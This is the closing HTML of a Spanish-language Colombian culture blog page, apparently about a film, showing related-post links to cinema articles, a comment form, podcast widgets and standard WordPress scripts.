                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/explorando-en-cuarentena-el-lado-oscuro-del-corazon-a-traves-del-cine/" rel="bookmark" class="td-image-wrap " title="Explorando en cuarentena el lado oscuro del corazón a través del cine" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2020/05/scarlet-238x178.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2020/05/scarlet-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2020/05/scarlet-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2020/05/scarlet-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2020/05/scarlet-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2020/05/scarlet-265x198.png 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Explorando en cuarentena el lado oscuro del corazón a través del cine" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/explorando-en-cuarentena-el-lado-oscuro-del-corazon-a-traves-del-cine/" rel="bookmark" title="Explorando en cuarentena el lado oscuro del corazón a través del cine">Explorando en cuarentena el lado oscuro del corazón a través del cine</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/1917-planos-secuencias-para-sobrevivir-a-ras-de-la-tierra/" rel="bookmark" class="td-image-wrap " title="1917: planos secuencias para sobrevivir a ras de la tierra" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2020/01/a-medio-camino-238x178.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2020/01/a-medio-camino-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2020/01/a-medio-camino-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2020/01/a-medio-camino-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2020/01/a-medio-camino-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2020/01/a-medio-camino-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="1917: planos secuencias para sobrevivir a ras de la tierra" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/1917-planos-secuencias-para-sobrevivir-a-ras-de-la-tierra/" rel="bookmark" title="1917: planos secuencias para sobrevivir a ras de la tierra">1917: planos secuencias para sobrevivir a ras de la tierra</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/no-hay-que-creer-en-brujas-pero/" rel="bookmark" class="td-image-wrap " title="No hay que creer en brujas, pero…" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2019/10/EL-TRANSPORTE-DE-UNA-BRUJA-Ilustración-del-siglo-XV.-Biblioteca-Nacional-París.-238x178.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2019/10/EL-TRANSPORTE-DE-UNA-BRUJA-Ilustración-del-siglo-XV.-Biblioteca-Nacional-París.-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2019/10/EL-TRANSPORTE-DE-UNA-BRUJA-Ilustración-del-siglo-XV.-Biblioteca-Nacional-París.-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2019/10/EL-TRANSPORTE-DE-UNA-BRUJA-Ilustración-del-siglo-XV.-Biblioteca-Nacional-París.-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2019/10/EL-TRANSPORTE-DE-UNA-BRUJA-Ilustración-del-siglo-XV.-Biblioteca-Nacional-París.-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2019/10/EL-TRANSPORTE-DE-UNA-BRUJA-Ilustración-del-siglo-XV.-Biblioteca-Nacional-París.-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="No hay que creer en brujas, pero…" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/no-hay-que-creer-en-brujas-pero/" rel="bookmark" title="No hay que creer en brujas, pero…">No hay que creer en brujas, pero…</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/el-dia-de-la-bestia-el-infierno-en-navidad/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://lacebraquehabla.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea autocomplete="new-password"  placeholder="Comentario:" id="e771ce3d3b"  name="e771ce3d3b"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a085d4aaf30833a67ee61048c92e6ddb" );document.getElementById("e771ce3d3b").setAttribute( "id", "comment" );</script>
                <div class="td-warning-comment">Por favor ingrese su comentario!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='2241' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside><aside class="td_block_template_1 widget widget_media_image"><h4 class="block-title"><span>Poemas en la voz de Martha Alzate. Uno nuevo cada día.</span></h4><a href="https://co.ivoox.com/es/podcast-palabras-sanan-poemas-voz-mujer_sq_f1892062_1.html"><img width="350" height="117" src="https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-350x117.png" class="image wp-image-17774  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-350x117.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-1024x341.png 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-768x256.png 768w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-1536x512.png 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-1260x420.png 1260w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-640x213.png 640w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-681x227.png 681w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer.png 1800w" sizes="(max-width: 350px) 100vw, 350px" /></a></aside><aside class="td_block_template_1 widget widget_media_video"><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-2241-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=D_lKV2gNmJ8&#038;_=1" /><a href="https://www.youtube.com/watch?v=D_lKV2gNmJ8">https://www.youtube.com/watch?v=D_lKV2gNmJ8</a></video></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://co.ivoox.com/es/player_es_podcast_892062_1.html" width="100%" style="border: 1px solid #D7D7D7;" height="440" frameborder="0" allowfullscreen="0" scrolling="no" ></iframe></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Un podcast cada viernes</span></h4>			<div class="textwidget"><p><a href="https://www.ivoox.com/podcast-historias-miniatura_sq_f11091090_1.html" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone wp-image-20168 size-medium" src="https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura-350x316.png" alt="" width="350" height="316" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura-350x316.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura-466x420.png 466w, https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura.png 499w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
<p>Historias en Miniatura, nace en días de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedagógica, histórica e ilustrativa. Sus personajes, son diversos, todos caben en la pequeña casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.</p>
</div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://co.ivoox.com/es/player_es_podcast_1091090_1.html" width="100%" style="border: 1px solid #D7D7D7;" height="440" frameborder="0" allowfullscreen="0" scrolling="no" ></iframe></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Recibe actualizaciones en tu correo</span></h4>			<div class="textwidget"><p>Escríbenos a <a href="/cdn-cgi/l/email-protection#3d515c5e585f4f5c4c4858555c5f515c7d5a505c5451135e5250"><span class="__cf_email__" data-cfemail="721e1311171000130307171a13101e1332151f131b1e5c111d1f">[email&#160;protected]</span></a> para enviarte cada semana las novedades de La cebra.</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Quiénes somos</span></h4>			<div class="textwidget"><p>Somos un portal web, con sede en el Eje Cafetero colombiano, dirigido a contar historias para conocer el territorio y construir ciudadanía.</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_media_image"><img width="2953" height="2598" src="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png" class="image wp-image-17797  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png 2953w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-350x308.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1024x901.png 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-768x676.png 768w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1536x1351.png 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-2048x1802.png 2048w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-477x420.png 477w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-640x563.png 640w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-681x599.png 681w" sizes="(max-width: 2953px) 100vw, 2953px" /></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 6969fde87f042
    -->

    <link rel='stylesheet' id='mediaelement-css' href='https://lacebraquehabla.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://lacebraquehabla.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1 seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntelo de nuevo.","nonce":"03cc7403b0","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo, y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Africano","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Holand\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Thai","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.3.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17' id='mediaelement-vimeo-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[2241]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c395064cb91b491b85a699e7483f5908","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 03:59:20 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacebraquehabla.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.3
body_size: -547
content:
{"2241":818}